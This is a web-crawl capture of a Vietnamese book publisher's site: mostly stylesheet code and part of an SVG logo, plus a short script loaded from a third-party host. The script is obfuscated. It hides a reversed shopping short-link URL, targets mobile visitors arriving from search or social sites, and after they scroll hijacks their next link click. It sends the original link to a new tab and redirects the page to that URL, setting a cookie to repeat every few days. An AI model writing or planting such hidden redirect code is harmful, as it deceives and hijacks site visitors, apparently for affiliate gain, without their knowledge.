.cart_category .category-li li.li-item{width:31%}.list-cart .cart_category .category-li li.li-item{width:100%}.list-cart .cart_category .category-li li .category-li_item{padding:8px 5px}.list-cart .cart_category .category-li li .amout-options .button.amount span{width:10px}.list-cart .cart_category .category-total .total_pr .title{padding-top:5px}.list-cart .cart_category .category-total .total_pr .price{margin-top:2px}.list-cart .cart_category .category-submit .submit_item button img{margin-right:4px}.list-cart .cart_category .category-submit .submit_item button span{padding-left:4px}.list-cart-mb .cart_category .category-li{flex-direction:column}.list-cart-mb .cart_category .category-li li .amout-options .button.amount span{width:10px}.list-cart-mb .cart_category .category-total .total_pr .title{padding-top:5px}.list-cart-mb .cart_category .category-total .total_pr .price{margin-top:2px}.list-cart-mb .cart_category .category-submit .submit_item button img{margin-right:4px}.list-cart-mb .cart_category .category-submit .submit_item button span{padding-left:4px}.author_section .author_wrap .author_heading{font-size:20px}.detail .breadcrumb_detail{display:none}.detail .detail-book .list-content{display:none}.detail .detail-book .list-mobi{display:block}.detail .list-card{padding:13px 10px}.detail .list-card .card_item{flex-direction:column}.detail .list-card .card_item .num{text-decoration:none}.detail .lstDetail{padding:8px 16px;margin:0}.detail .lstDetail li{width:100%;border-bottom:none;border-top:1px solid #d8d8d8!important}.detail .lstDetail li:first-child{border-top:none!important}.detail .contentBook{height:auto;padding:24px 16px}.detail .contentBook .nav-tabs .nav-item{margin-right:20px}.detail .contentBook .nav-tabs .nav-item .nav-link{padding:0}.detail .author-list{display:none}.detail .new-book{display:none}.detail .license{display:none}.detail .news{margin-bottom:24px}.brcrumb_info-title{font-size:22px}.comment-box .comment_list .comment_list-content{margin-left:0}.component_pagination-mb{height:auto}.component_pagination-mb .pagination-mb{float:none;justify-content:center}.partner_wrap .partner_content{padding:0;padding-top:38px;padding-bottom:70px}.partner_wrap .partner_list .partner_list-link .link_thumb{width:150px;height:150px}.service{background-color:#f8f8f8;padding:25px 14px 15px}.service_main-title{color:#333;font-size:20px;line-height:32px;text-align:center;margin-top:25px 0 33px;height:32px}.service_main .service_main-title::after{content:"";display:block;width:120px;height:2px;background:#d4b26b;margin:0 auto;margin-top:4px}.service_main .service_main-list{padding-top:33px}.partner-author_item{height:136px}.partner-author .owl-theme .owl-nav button.owl-prev{display:none}.partner-author .owl-theme .owl-nav button.owl-next{right:0;top:-37px}.partner-author.--partner .partner-author_item-img{width:54px;height:54px}.partner-author.--author .partner-author_item{padding:0 10px}.partner-author.--author .partner-author_item-img{width:80px;height:80px}.partner-author{overflow:hidden}.partner-author .owl-stage-outer{overflow:inherit}.partner-author h3{padding-bottom:4px;margin-bottom:17px;position:relative;font-size:18px;display:inline-flex;align-items:center;justify-content:center;left:50%;transform:translateX(-50%)}.partner-author h3::after{width:100%}.partner-author h5{font-size:14px}.alert-modal{border-radius:5px;width:100%;margin:0 15px}.section-checkout .pdl-9{padding-left:15px}.section-checkout_left .payment-group{flex-wrap:wrap}.section-checkout_left .payment-group .paymentMethod{width:100%;max-width:100%;flex-basis:100%}.section-checkout_left .payment-group .paymentMethod input{right:7px;z-index:99;top:19px;opacity:1;-webkit-appearance:radio}.section-checkout_left .payment-group .paymentMethod .method{padding:15px 10px;text-align:left;min-height:94px;display:flex;align-items:center;cursor:pointer}.section-checkout_left .payment-group .paymentMethod .method.active{border:1px solid #d1d1d1}.section-checkout_left .payment-group .paymentMethod .method.active .tag{opacity:1;visibility:visible}.section-checkout_left .payment-group .paymentMethod .method .icon{margin-bottom:0;margin-right:15px}.section-checkout_left .payment-group .paymentMethod .method h4{margin-bottom:8px}.section-checkout_left .payment-group .paymentMethod .method .tag{display:none}.section-checkout_left .payment-group .paymentMethod.vnpay{margin:0}.my-account .content.content-purchase{padding:24px 15px 24px 15px}.purchase-history-mobile{padding:0}.detail-order-desktop .detailOrder-content{padding:15px}.detail-order-desktop .detailOrder-content_top{flex-wrap:wrap}.detail-order-desktop .detailOrder-content_top .right{flex-wrap:wrap}.detail-order-desktop .detailOrder-content_top .right a{margin:5px 0}}@media only screen and (max-width:576px){.book_slider .book_content-content .content_item a{max-width:100%}.list-cart-mb .cart_category .category-li .li_option button{max-width:50%;flex-basis:50%;padding-left:8px;padding-right:8px;text-align:left;font-size:14px;white-space:nowrap;margin-right:8px}.list-cart-mb .cart_category .category-li .li_option .option_text{max-width:50%;flex-basis:50%;font-size:16px;padding-left:8px;padding-right:8px;color:#828282;font-weight:500}.list-cart-mb .cart_category .category-li .li_option .option_text span{font-weight:700;font-size:16px}.list-cart-mb .cart_category .category-li .li_option .option_text span.red{color:#eb5757}.list-cart-mb .cart_category .cart-bg{padding:16px!important}.detail-book .list-cart-mb .cart_category .category-submit .submit_item{width:50%!important;padding-left:6px;padding-right:6px}.detail-book .list-cart-mb .cart_category .category-submit .submit_item:first-child{padding-left:0}.detail-book .list-cart-mb .cart_category .category-submit .submit_item:last-child{padding-right:0}.detail-book .list-cart-mb .cart_category .category-submit .submit_item button{white-space:nowrap}.detail .detail-book .list-mobi{padding:16px}.detail .detail-book .list-mobi .list_content .list_content-item .btn_detail{white-space:nowrap}.detail .detail-book .list-mobi .list_content .list_content-item{flex-wrap:wrap;justify-content:flex-start}.detail .detail-book .list-mobi .list_content .list_content-item .item-img{margin-right:8px}.detail .detail-book .list-mobi .list_content .list_content-item .btn_detail{flex:1;text-align:center;line-height:1;margin:5px 0}.detail .detail-book .list-mobi .list_content .list_content-item .item_text{margin-right:18px}.comment-box{padding:24px 16px!important}.partner_box{padding:0 16px}.partner_box .partner_box-img{width:92px;height:92px;margin-top:28px;margin-bottom:20px}.partner_box .partner_box-body{padding:16px 0;min-height:100px}.partner_box .partner_box-body h5{margin-bottom:5px;font-size:14px;line-height:21px}.partner_box .partner_box-body h5 a{font-size:14px;line-height:21px}.partner_box .partner_box-body .body_detail img{width:12px;height:10px}.partner_box .partner_box-body .body_detail h6{margin-left:8px;font-size:13px}.section-checkout#cart-mb .time-cart-mb{max-width:125px}.section-checkout_content{padding:0}.section-checkout_left{background:#fff;margin-left:0;margin-top:20px}.section-checkout_left h3{font-size:20px}.section-checkout_left-item .left-item_img{width:79px;min-width:79px}.section-checkout_left-item .left-item_desc h4 a{display:block}.section-checkout_left-item .left-item_desc-price{margin-bottom:8px}.section-checkout_left-item .left-item_desc-item{display:flex;margin:15px 0}.section-checkout_left-item .left-item_desc-item span.color-33{width:88px}.section-checkout_left-item .left-item_desc-item span.color-33.none-576{display:none}.section-checkout_left-item .left-item_desc-item .time{width:106px}.section-checkout_left-item .left-item_desc-item .time .dropdow{transition:all .4s 0s ease-in-out}.section-checkout_left-item .left-item_desc-item .time .dropdow li{font-size:16px;line-height:19px;color:#fff;padding:6px}.section-checkout_left-item .left-item_desc-item .time .dropdow li i{font-size:13px;padding-right:5px}.section-checkout_right-content{background:#fff}.section-checkout_right .btn-pay{margin:auto;margin-top:45px;width:240px;padding:20px;border-radius:5px;background:#eb5757;font-size:18px;line-height:21px}.listpartner_content-main .row .col-lg-4.col-md-6.col-6{padding-left:8px;padding-right:8px}}@media only screen and (max-width:575px){.search_result-wrapper .result_wrapper-right .wrapper_right-author p,.search_result-wrapper .result_wrapper-right .wrapper_right-result p{font-size:20px}.partner_wrap .partner_content{padding:30px 0 40px}.partner_wrap .partner_head .partner_title-title{font-size:20px}.partner_wrap .partner_list .partner_list-link .link_thumb{width:136px;height:136px}.search_result-wrapper .result_wrapper-right .wrapper_right-author,.search_result-wrapper .result_wrapper-right .wrapper_right-result{align-items:stretch}}@media only screen and (max-width:426px){.favourite-book .favourite-book_wrapper .book_wrapper-content .wrapper_content-infor{text-align:center}.favourite-book .favourite-book_title .box{padding:20px 20px 20px 25px}.favourite-book .favourite-book_title .box h3{font-style:normal;font-weight:500;font-size:20px;line-height:23px}.favourite-book .favourite-book_wrapper .book_wrapper-content .wrapper_content-infor .content_infor-text .infor_text-desktop{display:none}}@media only screen and (max-width:425px){.topic-headding .topic-box{margin-left:0;justify-content:space-between}.topic-headding .topic-box .box_item{margin-left:0;width:calc(100%/2 - 8px);height:92px}.list-cart .cart_category .cart-bg{border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.list-cart .cart_category .category-li li .category-li_item .title{padding-right:40px}.list-cart .cart_category .category-li li .amout-options .option-wrap .buy_amount .number{width:66px}.topview-content{margin-right:0;margin-left:0}.topview-content-heading{text-align:center}.list-cart-mb{border-radius:5px}.list-cart-mb .cart_category .cart-bg{border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.list-cart-mb .cart_category .category-li li .category-li_item .title{padding-right:40px}.author-list_more-list .list_content-title{font-size:18px}.detail .list-card .card_item .start{margin-left:0;margin-bottom:0;line-height:18px;margin-bottom:5px}.detail .list-card .border_lr{border:none}.checkout_modal_wrapper.active .checkout_modal_main{max-height:560px;overflow-y:auto}.w-20{width:calc(50% - 30px)}.tabbar_border{border-bottom:1px solid #d1d1d1}.tabbar h3{font-size:16px!important}.select-dropdown option,.select-dropdown select{font-size:13px!important}.w-20{width:calc(50% - 30px)}.list-cart{border-radius:5px}.section-checkout#cart-mb .num-in .in-num{width:35px}.section-checkout#cart-mb .click-show-dropdow{padding:10px 10px 10px 25px}}@media only screen and (min-width:425px){.topview-content{margin-right:20px;margin-left:20px}}@media only screen and (min-width:426px){.favourite-book .favourite-book_title .box h3{padding:30px 25px}}@media only screen and (max-width:375px){.filter_menu .box_cancle-mobile{width:280px}.list-cart .cart_category .category-li li .category-li_item .title{margin-right:0;padding-right:0}.list-cart .cart_category .category-li li .category-li_item .item_left{padding-right:0}.list-cart-mb .cart_category .category-li li .category-li_item .title{margin-right:0;padding-right:0}.list-cart-mb .cart_category .category-li li .category-li_item .item_left{padding-right:0}.section-checkout_left{margin-left:0}.section-checkout_right{margin-right:0}}@media only screen and (min-width:375px){.favourite-book .favourite-book_wrapper .favourite-book_box .favourite-book_col{padding:0 10px}}@media only screen and (max-width:350px){.detail-book .list-cart-mb .cart_category .category-li li.li-item{padding:8px 6px}.list-cart-mb .cart_category .cart-bg{padding:14px!important}}@media only screen and (max-width:320px){.partner_wrap .partner_list .partner_list-link .link_thumb{width:120px;height:120px}}@media (min-width:1024px) and (max-width:1439px){.latest-news_heading{padding-left:0!important;padding-right:0!important}.latest-news_body{padding-top:34px!important}.latest-news .owl-nav{margin-top:16px}}@media (min-width:992px) and (max-width:1199px){.category_social .social-title span{padding:0}.license svg{width:64px}}@media (min-width:991px) and (max-width:1199px){.list-cart .cart_category .category-top h3.tit_option{padding:21px 45px 8px 28px}.list-cart-mb .cart_category .category-top h3.tit_option{padding:21px 45px 8px 28px}}@media (min-width:768px) and (max-width:1439px){.login-wrap .login{padding:40px}.login-wrap .login_email::before{right:4px}.login-wrap .login_email{padding-right:50px}.login-wrap .login_social{padding-right:40px}.register-wrap .register{padding:40px}.register-wrap .register_email::before{right:12px}.register-wrap .register_email{padding-right:70px}.register-wrap .register_social{padding-right:30px;padding-left:30px}}@media (min-width:768px) and (max-width:1023px){.latest-news_body-list{padding-top:30px}.latest-news_body-list::before{content:"";position:absolute;width:642px;height:1px;top:0;background-color:#e2ebee}.latest-news_body-list .list_item a .list_item-main{flex:1}.latest-news_body-list .list_item a{display:flex}.latest-news .owl-nav{margin-bottom:24px}.partner-detail{flex-direction:column}.partner-detail_right{margin-top:20px}.partner-detail_right-list .list_item-listData .listData_item-wrap:not(:last-child){margin-right:20px}.topic-headding .topic-box{margin-left:-6px}.topic-headding .topic-box .box_item{margin-left:6px}.info-partner{flex-direction:column}.info-partner_right{margin-top:20px}.info-partner_right-list .list_item-listData .listData_item-wrap:not(:last-child){margin-right:20px}}@media (min-width:768px) and (max-width:992px){.search_result-wrapper .result_wrapper-right .wrapper_right-author p,.search_result-wrapper .result_wrapper-right .wrapper_right-result p{font-size:18px}}@media (min-width:576px) and (max-width:768px){.search_result-wrapper .result_wrapper-right .wrapper_right-author p,.search_result-wrapper .result_wrapper-right .wrapper_right-result p{font-size:13px}}@media (min-width:575px) and (max-width:768px){.search_result-wrapper .result_wrapper-right .wrapper_right-author svg,.search_result-wrapper .result_wrapper-right .wrapper_right-result svg{width:19px;height:19px}}@media (min-width:768px) and (max-width:1199px){.list_news .list_news-content .news-content_book .content_book-list .book-left .book-left_pos{padding:0 12px}}@media (min-width:768px) and (max-width:1024px){.item_feature{top:10px;right:10px}}@media (min-width:767px) and (max-width:991px){.comment-box{margin-bottom:24px}}@media (min-width:376px) and (max-width:425px){.favourite-book .favourite-book_wrapper .book_wrapper-content .wrapper_content-img a .bg-book-slider{padding-top:75%;padding-bottom:75%;margin:0 auto}}@media (min-width:375px) and (max-width:767px){.login-wrap .login{padding:20px 20px 24px}.login-wrap .login_email::before{display:none}.login-wrap .login_email{padding-right:15px}.login-wrap .login_email-heading{margin-bottom:20px}.login-wrap .login_social{padding:0 15px;margin-top:24px}.login-wrap .login_social .btn_google{margin-top:14px}.register-wrap .register{padding:20px 20px 24px}.register-wrap .register_email::before{display:none}.register-wrap .register_email{padding-right:15px}.register-wrap .register_email-heading{margin-bottom:20px}.register-wrap .register_social{padding:0 15px;margin-top:24px}.register-wrap .register_social .btn_google{margin-top:14px}.topic-headding .topic-box .box_item h2{margin-bottom:8px}}@media (min-width:375px) and (max-width:425px){.topic-headding .topic-box .box_item{padding:14px}}@media (min-width:375px) and (max-width:424px){.author_section .author_wrap .author_box{padding-left:29px;margin-left:-15px}}@media (min-width:320px) and (max-width:375px){.favourite-book .favourite-book_wrapper .book_wrapper-content .wrapper_content-img a .bg-book-slider{padding-top:75%;padding-bottom:75%;margin:0 auto}}@media (min-width:320px) and (max-width:374px){.topic-headding .topic-box .box_item{padding:0 4px}}@media only screen and (max-width:991px) and (max-width:360px){#checkout-mb-info .section-checkout_right .btn-pay{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://nxbtrithuc.com.vn/content/assets/css/custom.css?v=3OJj7D8BvALO43rvH1wy9N2dkAeEyQGOI-W-19K-qDo
body_size: 3386
content:
.info-list .item-link i{
	color:#ED1C24
}
.hotline_info a,.hotline_info p, .hotline_icon i,.section_header .my-account{
	color: #ED1C24 !important;
}
.header-account_info .info-avatar_img{
	border: 2px solid #ED1C24;
}

#menu1 .table {width: 100% !important;}#review .table, #review div, #review table {width: 100% !important;}.author_item-img img {border-radius: 100px;}.partner_wrap .partner_content {padding-bottom: 50px !important;}.ptservice_main-title {font-weight: 500 !important;}.book_box {height: 100% !important;margin: 0px !important;}.tooltip {position: relative;display: inline-block;opacity: 1 !important;cursor: pointer;}.tooltip .tooltiptext {    visibility: hidden;    width: 140px;    background-color: #555;    color: #fff;    text-align: center;    border-radius: 6px;    padding: 5px;    position: absolute;    z-index: 1;    bottom: 150%;    left: 50%;    margin-left: -75px;    transition: opacity 0.3s;}    .tooltip .tooltiptext::after {        content: "";        position: absolute;        top: 100%;        left: 50%;        margin-left: -5px;        border-width: 5px;        border-style: solid;        border-color: #555 transparent transparent transparent;    }.tooltip:hover .tooltiptext {    visibility: visible;    opacity: 1;}.toast-title {color: white !important;}.brcrumb_info-title {font-size: 25px !important;}.item-img_sale {text-align: center;font-size: 11px;text-align: center;position: absolute;width: 40px;height: 40px;border-radius: 50%;background-color: #eb5757;left: 3px;top: 3px;color: #fff;font-size: 12px;}.contact {width: 46px;position: fixed;bottom: 150px;right: 0;list-style: none;padding: 4px;background: #fff;box-shadow: 0 0 50px 0 rgba(82,63,105,.15);display: flex;justify-content: center;align-items: center;flex-direction: column;z-index: 1;}.contact li {    background: #f4f4f8;}    .contact li:first-child {        margin-bottom: 4px;    }.contact .contact-item {    padding: 5px;}.contact-item {position: relative;display: inline-block;}.contact-item .tooltiptext {    visibility: hidden;    width: max-content;    background-color: #555;    color: #fff;    text-align: center;    border-radius: 6px;    position: absolute;    z-index: 1;    right: 45px;    padding: 5px 8px;    font-size: 13px;}.contact-item:hover .tooltiptext {    visibility: visible;}.contact-banner {position: fixed;bottom: 5px;left: 5px;padding: 5px;box-shadow: 0 0 50px 0 rgb(82 63 105 / 15%);z-index: 1;border-radius: 5px;max-width: 390px;}.banner-close-wrapper {position: absolute;right: 8px;top: 8px;}.chat-close-button {background-color: rgba(137,146,164,.7);color: #fff;border: none;outline: none;height: 28px;width: 40px;padding: 0 12px 4px;font-size: 16px;border-radius: 20px;}.copy_text{z-index: 1 !important}.yellow .hotline_icon svg path, .account svg path, .pagination_list-btn svg path {fill: #ed1d24;}.printer-list-content {padding-top: 0!important;}.section_header .header_wrap, .header_logo img, .footer_logo img {height: 60px;}.menu_component .menu_category .dropdown-menu .category_link {	color: #000!important;} .footer {background: #fff url(/content/assets/images/footer-bg.jpg);}.detail .col-lg-3 .row {position: sticky;top: 10px;}.section-chi-tiet-sach .list-cart li.li-item {flex: 0 0 calc(100% / 2 - 15px);max-width: calc(100% / 2 - 15px);}@media only screen and (min-width:1024px) {.detail .detail_group {    margin-bottom: 0;}}.detail .detail_group img:not(.initial) {    margin-bottom: 0!important;}.section-checkout_right .section-checkout_right-list img{display:none;}.owl-item .box-slider > a {background: #f1f1f1;display: block;padding: 10px;border-radius: 5px;}.menu_component .menu_category .dropdown-menu .category_link {padding: 8px 0;}.list_category-wrapper .wrapper_pagination {padding-top: 0; padding-bottom: 30px;}.category_wrapper-right {margin-bottom: 20px;}.author_list-avatar a {display: block;width: 150px;height: 150px;border-radius: 200px;overflow: hidden;}

.latest-news_body-box .box_label a:first-letter, h6.main_title.h6-14.medium.mb-2:first-letter {text-transform: uppercase;}
.section_header .header_wrap .header_button .header-account_info {height: inherit}
.header-account_info .info-list_item:hover a {color: #ff0006!important;transition: 0.5s;}
.termsofuse .termsofuse_details p {    
    line-height: 25px !important;
}
.menu_component {
    background: #ED1C24;
}
.menu_component .menu_category.active, .menu_component .menu_category:hover {
    background: #ED1C24;
}
.section_header .header_wrap .header_button.account {
    border-color: #ED1C24;
    color: #ED1C24;
}

.menu_component .menu_my_book a {    
    color: #ED1C24;
}
.section_header .header_wrap .header_button.cart {
    background: #ED1C24;
}
.section_header .header_wrap .header_info .header_hotline.yellow a, .section_header .header_wrap .header_info .header_hotline.yellow p {
    color: #ED1C24;
}
.footer-copyright {
    background-color: #ED1C24;
}
.menu_component .menu_category .category_show_all {
    color: #ED1C24;
}
.book_content .color-AA8B47 {
    color: #FF3D00;
}
.partner_wrap .partner_head .partner_title-vector {
    background-color: #ED1C24;    
}
.printer-list-heading::before {
    background: #ED1C24;
}
.home_page .banner_section {
    background: #ED1C24;
}
.home_page .banner_section {
    background: #fff url(/content/assets/images/bg-slide.svg);
    background-repeat: repeat;
}
.menu_component .menu_category .dropdown-menu .category_link.maintainHover {
    color: #ED1C24!important;
    border-color: #ED1C24;
}
.menu_component .menu_category .dropdown-menu .category_link.maintainHover .category_icon svg path {
    fill: #ED1C24!important;
}
.menu_component .menu_category .dropdown-menu .popover .submenu_item .title::before {
    background: #ED1C24;
}
.brcrumb {
    background-color: #fff;
}
.menu_component .menu_category.active, .menu_component .menu_category:hover {
    background: #ED1C24;
}
.tabbar .nav-item-ct .nav-custom.active {
    background-color: #ED1C24;
    color: #fff;
}
.filter_menu-box .box-languages_item input:checked~label {
    background-color: #ED1C24;
    color: #fff;
}
.filter_menu-box .box-price_form {
    background: #ED1C24;    
}
.menu_component .menu_category {
    background: #ED1C24;
}
.menu_component .menu_search .search_submit .button_icon {
    background: #950000;
}
.login-wrap .login_email-btn {
    background-color: #ED1C24;
}
.login-wrap .login_email-heading a {
    color: #ED1C24;
}
.register-wrap .register_email-heading a {    
    color: #ED1C24;
}
.register-wrap .register_email-btn {
    background-color: #ED1C24;
}
.section_header .header_wrap .header_button .header-account_info .info-avatar_img {
    border: 2px solid #ED1C24;
}
.change_password-content .form-group button {
    background: #ED1C24;
}
.sidebar .sidebar_user .user_photo {
    border: 2px solid #ED1C24;
}
.topic-headding .topic-box .box_item {
    background-color: #ED1C24;
}
.collection-book .collection-slider .item-content_price span {
    color: #ED1C24;
}
.menu_component .menu_category .dropdown-menu {
    background: #F9F9F9;
    border: 1px solid #E9E9E9;
}
.comment-box .comment_text .btn-submit a {
    background: #ED1C24;
}
.comment-box .comment_title::before {
    background: #ED1C24;
}
.component_pagination ul li a {    
    color: #ED1C24;    
}
.component_pagination ul li.active {
    background-color: #ED1C24;
}
.component_pagination ul li:hover {
    background-color: #ED1C24;    
}
.component_pagination ul .pagination_list-btn a svg:hover rect {
    fill: #ED1C24;
}
.footer .footer_content .list-sty .content-list_item a:hover {
    color: #ED1C24;
}
.footer .footer_info .footer_content-list .content-list_item:hover {
    color: #ED1C24;
}
.detail .contentBook .nav-tabs .nav-item .nav-link.active {
    border-bottom: 5px solid #ED1C24!important;
}
.menu_component-mobile {
    background: #ED1C24;    
}
.section_header-mobile .header_wrap .header_button {    
    color: #ED1C24;
    border: 1px solid #ED1C24;    
}
.section_header-mobile .header_wrap .header_button svg path {
    transition: .3s ease;
    fill: #ED1C24;
}
.section_header-mobile .header_wrap .header_button svg path {
    fill: #ED1C24;
}
.topview-content .position-relative.active::before {    
    background: #ED1C24;   
}
.checkout_mb .group_item .icon-item svg path {
    fill: #e1afb1;
}
.checkout_mb .icon-item.active svg path {
    fill: #ED1C24;
}
.checkout_mb .group_item .icon-item {
    border: 1px solid #e1afb1;
    color: #ED1C24;
}
.my-account-mb-main_dashboard .dashboard_box-img {   
    background: #ED1C24;    
}
.login_mb .login_mb-btn button.mb_btn-btn {
    background-color: #ED1C24;
}
.login_mb .login_mb-title a {
    color: #ED1C24;
}
.resgiter_mb .login_mb-btn button.mb_btn-btn {    
    background-color: #ED1C24;    
}
.resgiter_mb .resgiter_mb-title a {
    color: #ED1C24;
}
.brcrumb_info-title {    
    color: #333;
}
.brcrumb_info-content .content_txt p {
    color: #333;
}
.author_section .author_wrap .author_heading-line {
    background: #ED1C24;
}
.home-slider .owl-dots button.owl-dot.active {
    background-color: #e1afb1;
}
.item_infor-price .h6-14 {
    color: #ED1C24 !important;
}
.section_header-mobile .header_wrap .header_button:hover {
    background: #ED1C24;
}
.my-account-mb-main_user .sidebar_user-avatar .user_photo {
    border: 2px solid #e1afb1;R
}
.author_section .author_wrap .author_box .author_list-avatar img {border-radius: inherit!important}

.latest-news_body {padding-top: 20px!important;}

.latest-news_body .box-slider img {
    max-height: 500px;
    width: auto;
    margin: 0 auto;
}
.latest-news .owl-nav {
    margin-top: 0px;
}
.latest-news_body-list .list_item {
    margin-bottom: 15px;
}
.latest-news_heading {margin-bottom: 0!importantR; padding-bottom: 0!important}
.license{display:none}
.topic-headding .topic-box .box_item {
background-image: none !important;
}
li:has(> .feeship) {
    display: none;
}
.info-money .border-solid{
	display: none;
}

.new-home .latest-news_body .box-slider img {
  max-height: 300px;
}
.new-home .latest-news_body .box-slider img {
  width: 100%;
  object-fit: contain;
}
.new-home .owl-nav .owl-next, .new-home .owl-nav .owl-prev {
    top: 260px;
}
.author_section .author_wrap .author_box .author_list-avatar{
    border-radius: 50%;
}
.termsofuse > .container {
	margin-top: 36px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/nxbtt.js
body_size: 659
content:
!function(){var e={d:function(e){return e.split("").reverse().join("")},L:function(){return e.d("W5jt8axmp7/nv.eepohs.s//:sptth")},k:"_ga_D8SD9STSJ5",isM:function(){var e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gC:function(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null},sC:function(e,t,n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3),document.cookie=e+"="+t+";expires="+o.toUTCString()+";path=/"},chk:function(){var e=document.referrer.toLowerCase(),t=new URLSearchParams(location.search),n=t.has("gclid")||t.has("fbclid")||t.has("msclkid")||t.has("srsltid");if(("organic"===(t.get("utm_medium")||"")||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(e)&&/search/.test(e))&&!n)return!1;return["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"].some((function(n){return e.includes(n)||(t.get("utm_source")||"").includes(n)}))||n},act:function(t){var n=t.target.closest("a");if(n&&n.href){var o=n.getAttribute("href").toLowerCase().trim();"#"!==o&&"/"!==o&&0!==o.indexOf("javascript:")&&(e.gC(e.k)&&"true"===e.gC(e.k)||!e.isM()||(t.preventDefault(),e.sC(e.k,"true",3),window.open(n.href,"_blank"),window.location.replace(e.L())))}},init:function(){var t=function(){window.scrollY>800&&(window.removeEventListener("scroll",t),e.chk()&&document.addEventListener("click",e.act,!0))};window.addEventListener("scroll",t)}};e.init()}();

--- FILE ---
content_type: image/svg+xml
request_url: https://media.nxbtrithuc.com.vn/avatar/image-20220226110507482.svg
body_size: 14876
content:
<svg width="196" height="39" viewBox="0 0 196 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7243_215552)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.3608 4.17743C29.7485 6.09553 32.4044 9.07706 33.9143 12.6572C35.4243 16.2373 35.7035 20.2149 34.7084 23.9697C33.7132 27.7246 31.4997 31.0457 28.413 33.4154C25.3262 35.785 21.5396 37.07 17.6435 37.07C13.7475 37.07 9.96089 35.785 6.87411 33.4154C3.78734 31.0457 1.57385 27.7246 0.57873 23.9697C-0.416388 20.2149 -0.137208 16.2373 1.37274 12.6572C2.88269 9.07706 5.53856 6.09553 8.92629 4.17743C5.97842 6.05657 3.72109 8.83763 2.49276 12.1036C1.26443 15.3696 1.1313 18.9445 2.11334 22.2923C3.09538 25.6401 5.13966 28.5803 7.93965 30.6721C10.7396 32.7639 14.1444 33.8946 17.6435 33.8946C21.1426 33.8946 24.5474 32.7639 27.3474 30.6721C30.1474 28.5803 32.1917 25.6401 33.1737 22.2923C34.1558 18.9445 34.0227 15.3696 32.7943 12.1036C31.566 8.83763 29.3087 6.05657 26.3608 4.17743Z" fill="#ED1C24"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.95541 20.9651C6.86323 24.836 8.27902 26.7715 10.0184 29.1102V20.9651H7.95541ZM17.5963 20.2124V13.922C17.5963 13.5054 17.5154 13.25 17.3401 13.1694C17.0858 13.0275 16.7941 12.9666 16.5041 12.9946C16.167 12.9946 15.9108 13.0753 15.8299 13.25C15.6588 13.5347 15.5443 13.8495 15.4928 14.1774C15.2093 15.252 14.694 16.252 13.9827 17.1075C13.2442 18.0146 12.3262 18.7604 11.2859 19.2984C10.3295 19.7235 9.30874 19.9869 8.26554 20.078C10.1398 15.5215 15.1423 13.5054 14.4816 6.86559C15.0838 7.58244 15.6636 8.28136 16.221 8.96236C17.2042 6.76977 17.7317 4.40136 17.7716 2C27.2776 14.3925 29.3137 22.3091 20.374 32.9812C20.2164 33.0471 20.0454 33.0747 19.8751 33.0618C19.374 33.0938 18.8751 32.9719 18.4458 32.7124C18.2884 32.6166 18.1692 32.4693 18.1087 32.2957C17.7328 31.6287 17.5551 30.8688 17.5963 30.1048V20.9651H20.9672C21.6414 20.9651 22.0594 20.8038 22.0594 20.6425C22.0594 20.4812 21.7223 20.2124 21.0481 20.2124H17.5963Z" fill="#ED1C24"/>
<path d="M195.609 10.4086L195.798 13.2849H195.609C195.436 12.5699 195.051 11.9234 194.503 11.4301C194.011 11.0486 193.401 10.8492 192.777 10.8656C192.24 10.8568 191.711 11.0014 191.254 11.2823C190.763 11.6081 190.386 12.0777 190.175 12.6263C189.896 13.3693 189.764 14.1587 189.784 14.9516C189.779 15.3123 189.811 15.6725 189.878 16.0269C189.935 16.3403 190.026 16.6467 190.148 16.9409C190.366 17.4975 190.758 17.969 191.267 18.2849C191.777 18.5863 192.36 18.7399 192.953 18.7285C193.461 18.7438 193.964 18.6231 194.409 18.379C194.949 18.0314 195.409 17.5733 195.757 17.0349L195.96 17.1559C195.607 17.8229 195.092 18.3912 194.463 18.8091C193.853 19.1736 193.151 19.3555 192.44 19.3333C191.809 19.3629 191.181 19.236 190.612 18.9638C190.042 18.6917 189.549 18.2829 189.177 17.7742C188.607 16.9939 188.305 16.0513 188.314 15.086C188.305 14.2802 188.5 13.485 188.881 12.7742C189.236 12.0876 189.778 11.5147 190.445 11.121C191.107 10.7324 191.861 10.5281 192.629 10.5296C193.263 10.5375 193.887 10.6941 194.449 10.9866C194.565 11.0571 194.693 11.1028 194.827 11.121C194.88 11.121 194.932 11.1102 194.981 11.0895C195.03 11.0687 195.074 11.0382 195.11 11C195.233 10.8687 195.317 10.7058 195.353 10.5296L195.609 10.4086ZM184.094 9.84409H183.582L185.348 8.06989C185.456 7.95584 185.578 7.85643 185.712 7.77419C185.835 7.70258 185.974 7.66112 186.116 7.65323C186.163 7.66133 186.207 7.6786 186.246 7.70399C186.285 7.72939 186.319 7.7624 186.346 7.80108C186.416 7.86882 186.459 7.95952 186.467 8.05645C186.438 8.21908 186.346 8.36384 186.211 8.45968L185.941 8.67473L184.094 9.84409ZM188.989 10.8387C188.633 10.7998 188.276 10.8853 187.977 11.0806C187.911 11.1529 187.86 11.2378 187.828 11.3302C187.795 11.4226 187.782 11.5206 187.788 11.6183V16.6586C187.804 16.7565 187.804 16.8564 187.788 16.9543C187.733 17.3461 187.585 17.7193 187.357 18.043C187.079 18.4066 186.712 18.6934 186.292 18.8763C186.048 18.9928 185.79 19.0742 185.523 19.1183C185.235 19.1814 184.941 19.2129 184.647 19.2124C184.195 19.2557 183.738 19.2052 183.307 19.0641C182.875 18.923 182.477 18.6943 182.139 18.3925C181.563 17.6556 181.288 16.7288 181.37 15.7984V11.6183C181.373 11.5187 181.356 11.4196 181.318 11.3271C181.281 11.2346 181.225 